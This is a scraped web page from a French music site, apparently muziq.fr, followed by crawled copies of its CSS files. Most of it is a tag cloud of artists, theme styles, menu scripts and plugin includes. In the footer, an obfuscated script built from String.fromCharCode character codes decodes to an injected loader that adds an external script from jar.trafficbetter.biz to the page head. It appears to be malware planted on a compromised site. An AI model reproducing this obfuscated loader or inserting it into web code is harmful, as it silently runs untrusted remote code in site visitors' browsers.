<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 95
content:
@font-face {
    font-family: 'CooperBlack';
    src: url('font/CooperBlack.eot');
    src: url('font/CooperBlack.eot?#iefix') format('embedded-opentype'),
         url('font/CooperBlack.woff2') format('woff2'),
         url('font/CooperBlack.woff') format('woff'),
         url('font/CooperBlack.ttf') format('truetype'),
         url('font/CooperBlack.svg#cooper_blackregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 14109
content:
/** js_composer_front.css **/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.title_align_center { text-align: center; }
.title_align_right { text-align: right; }

/* Grid systems
---------------------------------------------------------- */
.wpb_row {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
/* Grid with fluid columns */
.vc_row-fluid {
  width: 100%;
  *zoom: 1;
}
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
.vc_row-fluid [class*="vc_span"] {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.5%;
}
.vc_row-fluid [class*="vc_span"]:first-child {
  margin-left: 0;
}
.vc_row-fluid .vc_span12,
.wpb_teaser_grid.wpb_carousel .vc_span12 {
  width: 100%;
}
.vc_row-fluid .vc_span11 {
  width: 91.45833333333334%;
}
.vc_row-fluid .vc_span10 {
  width: 82.91666666666667%;
}
.vc_row-fluid .vc_span9 {
  width: 74.375%;
}
.vc_row-fluid .vc_span8 {
  width: 65.83333333333334%;
}
.vc_row-fluid .vc_span7 {
  width: 57.29166666666667%;
}
.vc_row-fluid .vc_span6,
.wpb_teaser_grid.wpb_carousel .vc_span6 {
  width: 48.75%;
}
.vc_row-fluid .vc_span5 {
  width: 40.208333333333336%;
}
.vc_row-fluid .vc_span4,
.wpb_teaser_grid.wpb_carousel .vc_span4 {
  width: 31.666666666666668%;
}
.vc_row-fluid .vc_span3,
